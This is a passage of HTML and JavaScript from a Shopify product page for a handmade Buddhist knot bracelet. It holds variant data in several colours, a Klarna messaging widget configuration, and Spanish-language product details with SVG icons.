Turquesa"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264341012854,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066345334,"title":"Burdeos","option1":"Burdeos","option2":null,"option3":null,"sku":"C01-CA03-1008","requires_shipping":true,"taxable":false,"featured_image":{"id":80937004073334,"product_id":7866691649686,"position":9,"created_at":"2025-12-27T22:45:23+01:00","updated_at":"2025-12-27T22:45:59+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959","variant_ids":[56964066345334]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Burdeos","public_title":"Burdeos","options":["Burdeos"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264307458422,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066378102,"title":"Rosa salmon","option1":"Rosa salmon","option2":null,"option3":null,"sku":"C01-CA03-1009","requires_shipping":true,"taxable":false,"featured_image":{"id":80937006203254,"product_id":7866691649686,"position":10,"created_at":"2025-12-27T22:46:43+01:00","updated_at":"2025-12-27T22:47:18+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038","variant_ids":[56964066378102]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rosa salmon","public_title":"Rosa salmon","options":["Rosa salmon"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264309555574,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066410870,"title":"Rosa chicle","option1":"Rosa chicle","option2":null,"option3":null,"sku":"C01-CA03-1010","requires_shipping":true,"taxable":false,"featured_image":{"id":80936943386998,"product_id":7866691649686,"position":5,"created_at":"2025-12-27T22:15:46+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462","variant_ids":[56964066410870]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rosa chicle","public_title":"Rosa chicle","options":["Rosa chicle"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264246804854,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066443638,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"C01-CA03-1011","requires_shipping":true,"taxable":false,"featured_image":{"id":80937024618870,"product_id":7866691649686,"position":12,"created_at":"2025-12-27T23:02:30+01:00","updated_at":"2025-12-27T23:03:15+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995","variant_ids":[56964066443638]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Beige","public_title":"Beige","options":["Beige"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264327807350,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'ES',
        storefrontLanguage: 'en',
        shopLocale: 'en',
        shopDomain: 'rivabeautyshop.com',
        variantPrice: '1299',
        cartPrice: '0',
        selector: 'shopify-osm-AaU5GYm45OHZ2N3dpW__klarna_on_site_messaging_app_block_FP8QU6',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":56964066083190,"title":"Rojo","option1":"Rojo","option2":null,"option3":null,"sku":"C01-CA03-1000","requires_shipping":true,"taxable":false,"featured_image":{"id":80936712438134,"product_id":7866691649686,"position":1,"created_at":"2025-12-27T21:15:10+01:00","updated_at":"2025-12-27T21:15:24+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524","variant_ids":[56964066083190]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rojo","public_title":"Rojo","options":["Rojo"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":33,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264017101174,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066115958,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"C01-CA03-1001","requires_shipping":true,"taxable":false,"featured_image":{"id":80936989229430,"product_id":7866691649686,"position":4,"created_at":"2025-12-27T22:37:13+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462","variant_ids":[56964066115958]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Negro","public_title":"Negro","options":["Negro"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264292614518,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066148726,"title":"Azul marino","option1":"Azul marino","option2":null,"option3":null,"sku":"C01-CA03-1002","requires_shipping":true,"taxable":false,"featured_image":{"id":80936980021622,"product_id":7866691649686,"position":8,"created_at":"2025-12-27T22:36:10+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462","variant_ids":[56964066148726]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Azul marino","public_title":"Azul marino","options":["Azul marino"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264283406710,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066181494,"title":"Gris","option1":"Gris","option2":null,"option3":null,"sku":"C01-CA03-1003","requires_shipping":true,"taxable":false,"featured_image":{"id":80936967766390,"product_id":7866691649686,"position":7,"created_at":"2025-12-27T22:32:49+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462","variant_ids":[56964066181494]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Gris","public_title":"Gris","options":["Gris"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264271151478,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066214262,"title":"Multicolor","option1":"Multicolor","option2":null,"option3":null,"sku":"C01-CA03-1004","requires_shipping":true,"taxable":false,"featured_image":{"id":80936959443318,"product_id":7866691649686,"position":6,"created_at":"2025-12-27T22:27:17+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462","variant_ids":[56964066214262]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Multicolor","public_title":"Multicolor","options":["Multicolor"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264262828406,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066247030,"title":"Naranja","option1":"Naranja","option2":null,"option3":null,"sku":"C01-CA03-1005","requires_shipping":true,"taxable":false,"featured_image":{"id":80937019212150,"product_id":7866691649686,"position":11,"created_at":"2025-12-27T22:57:19+01:00","updated_at":"2025-12-27T22:57:51+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671","variant_ids":[56964066247030]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Naranja","public_title":"Naranja","options":["Naranja"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264322564470,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066279798,"title":"Marrón","option1":"Marrón","option2":null,"option3":null,"sku":"C01-CA03-1006","requires_shipping":true,"taxable":false,"featured_image":{"id":80937040773494,"product_id":7866691649686,"position":14,"created_at":"2025-12-27T23:09:19+01:00","updated_at":"2025-12-27T23:09:25+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365","variant_ids":[56964066279798]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Marrón","public_title":"Marrón","options":["Marrón"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264343896438,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066312566,"title":"Azul Turquesa","option1":"Azul Turquesa","option2":null,"option3":null,"sku":"C01-CA03-1007","requires_shipping":true,"taxable":false,"featured_image":{"id":80937037758838,"product_id":7866691649686,"position":13,"created_at":"2025-12-27T23:07:27+01:00","updated_at":"2025-12-27T23:07:55+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275","variant_ids":[56964066312566]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Azul Turquesa","public_title":"Azul Turquesa","options":["Azul Turquesa"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264341012854,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066345334,"title":"Burdeos","option1":"Burdeos","option2":null,"option3":null,"sku":"C01-CA03-1008","requires_shipping":true,"taxable":false,"featured_image":{"id":80937004073334,"product_id":7866691649686,"position":9,"created_at":"2025-12-27T22:45:23+01:00","updated_at":"2025-12-27T22:45:59+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959","variant_ids":[56964066345334]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Burdeos","public_title":"Burdeos","options":["Burdeos"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264307458422,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066378102,"title":"Rosa salmon","option1":"Rosa salmon","option2":null,"option3":null,"sku":"C01-CA03-1009","requires_shipping":true,"taxable":false,"featured_image":{"id":80937006203254,"product_id":7866691649686,"position":10,"created_at":"2025-12-27T22:46:43+01:00","updated_at":"2025-12-27T22:47:18+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038","variant_ids":[56964066378102]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rosa salmon","public_title":"Rosa salmon","options":["Rosa salmon"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264309555574,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066410870,"title":"Rosa chicle","option1":"Rosa chicle","option2":null,"option3":null,"sku":"C01-CA03-1010","requires_shipping":true,"taxable":false,"featured_image":{"id":80936943386998,"product_id":7866691649686,"position":5,"created_at":"2025-12-27T22:15:46+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462","variant_ids":[56964066410870]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rosa chicle","public_title":"Rosa chicle","options":["Rosa chicle"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264246804854,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066443638,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"C01-CA03-1011","requires_shipping":true,"taxable":false,"featured_image":{"id":80937024618870,"product_id":7866691649686,"position":12,"created_at":"2025-12-27T23:02:30+01:00","updated_at":"2025-12-27T23:03:15+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995","variant_ids":[56964066443638]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Beige","public_title":"Beige","options":["Beige"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264327807350,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        shopLocale: 'en',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'ES',
        storefrontLanguage: 'en',
        shopDomain: 'rivabeautyshop.com',
        variantPrice: '1299',
        cartPrice: '0',
        selector: 'shopify-osm-AaU5GYm45OHZ2N3dpW__klarna_on_site_messaging_app_block_FP8QU6',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
<div class="product__accordion accordion quick-add-hidden" style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_pgeWUw-template--25782929490294__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M6.31104 9.13574C6.31104 8.99767 6.42296 8.88574 6.56104 8.88574H13.7464C13.8844 8.88574 13.9964 8.99767 13.9964 9.13574C13.9964 9.27381 13.8844 9.38574 13.7464 9.38574H6.56104C6.42296 9.38574 6.31104 9.27381 6.31104 9.13574Z" />
      <path d="M6.31104 14.0544C6.31104 13.9164 6.42296 13.8044 6.56104 13.8044H13.439C13.577 13.8044 13.689 13.9164 13.689 14.0544C13.689 14.1925 13.577 14.3044 13.439 14.3044H6.56104C6.42296 14.3044 6.31104 14.1925 6.31104 14.0544Z" />
      <path d="M6.92587 11.5952C6.92587 11.4571 7.0378 11.3452 7.17587 11.3452H12.8241C12.9622 11.3452 13.0741 11.4571 13.0741 11.5952C13.0741 11.7333 12.9622 11.8452 12.8241 11.8452H7.17587C7.0378 11.8452 6.92587 11.7333 6.92587 11.5952Z" />
      <path d="M5.19623 1.77832C5.19623 0.949892 5.8678 0.27832 6.69623 0.27832H13.3038C14.1322 0.27832 14.8038 0.949893 14.8038 1.77832V3.46728C14.8038 4.29571 14.1322 4.96728 13.3038 4.96728H6.69623C5.8678 4.96728 5.19623 4.29571 5.19623 3.46728V1.77832ZM6.69623 1.27832C6.42009 1.27832 6.19623 1.50218 6.19623 1.77832V3.46728C6.19623 3.74342 6.42009 3.96728 6.69623 3.96728H13.3038C13.5799 3.96728 13.8038 3.74342 13.8038 3.46728V1.77832C13.8038 1.50218 13.5799 1.27832 13.3038 1.27832H6.69623Z" />
      <path d="M3.73691 2.50806V18.7232H16.2631V2.50806H14.4981V1.50806H16.2631C16.8154 1.50806 17.2631 1.95577 17.2631 2.50806V18.7232C17.2631 19.2755 16.8154 19.7232 16.2631 19.7232H3.73691C3.18462 19.7232 2.73691 19.2755 2.73691 18.7232V2.50806C2.73691 1.95577 3.18462 1.50806 3.73691 1.50806H5.75974V2.50806L3.73691 2.50806Z" /></svg>
                      <h2 class="h4 accordion__title">
                        Carracteristicas
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_pgeWUw-template--25782929490294__main">
                    <p><strong>● Tipo de artículo: </strong>Pulsera budista<strong>.</strong></p><p><strong>● Material:</strong> Cuerda Tibetana de Nylon.</p><p><strong>● Tipo de cadena:</strong> Cadena de cuerda.<br/><br/><strong>● Tipo de cierre:</strong> Nudo corredizo.</p><p><strong>● Longitud:</strong> Entre 16-24 cm (ajustable).</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_KeNQd7-template--25782929490294__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.9836 5.32852L14.6715 1.01638L1.01638 14.6715L5.32852 18.9836L18.9836 5.32852ZM15.3902 0.297691C14.9933 -0.0992303 14.3497 -0.0992303 13.9528 0.297691L0.297691 13.9528C-0.0992301 14.3497 -0.0992305 14.9932 0.297691 15.3902L4.60983 19.7023C5.00675 20.0992 5.65029 20.0992 6.04721 19.7023L19.7023 6.04721C20.0992 5.65029 20.0992 5.00675 19.7023 4.60983L15.3902 0.297691Z" fill-rule="evenodd"/>
      <path d="M11.7863 2.67056C11.9848 2.4721 12.3065 2.4721 12.505 2.67056L14.4237 4.58927C14.6222 4.78774 14.6222 5.1095 14.4237 5.30796C14.2252 5.50642 13.9035 5.50642 13.705 5.30796L11.7863 3.38925C11.5878 3.19079 11.5878 2.86902 11.7863 2.67056Z"/>
      <path d="M8.93891 5.36331C9.13737 5.16485 9.45914 5.16485 9.6576 5.36331L11.5763 7.28202C11.7748 7.48048 11.7748 7.80225 11.5763 8.00071C11.3779 8.19917 11.0561 8.19917 10.8576 8.00071L8.93891 6.082C8.74045 5.88354 8.74045 5.56177 8.93891 5.36331Z"/>
      <path d="M6.24307 8.20742C6.44153 8.00896 6.76329 8.00896 6.96175 8.20742L8.88047 10.1261C9.07893 10.3246 9.07893 10.6464 8.88047 10.8448C8.68201 11.0433 8.36024 11.0433 8.16178 10.8448L6.24307 8.92611C6.0446 8.72765 6.0446 8.40588 6.24307 8.20742Z"/>
      <path d="M3.37296 10.8776C3.57142 10.6791 3.89319 10.6791 4.09165 10.8776L6.01036 12.7963C6.20882 12.9948 6.20882 13.3165 6.01036 13.515C5.8119 13.7134 5.49013 13.7134 5.29167 13.515L3.37296 11.5963C3.1745 11.3978 3.1745 11.076 3.37296 10.8776Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Tamaños personalizados
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KeNQd7-template--25782929490294__main">
                    <p>¿Necesitas una talla más pequeña o más grande? <br/>Envíame un mensaje y te la haré a medida.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_Cwgckm-template--25782929490294__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 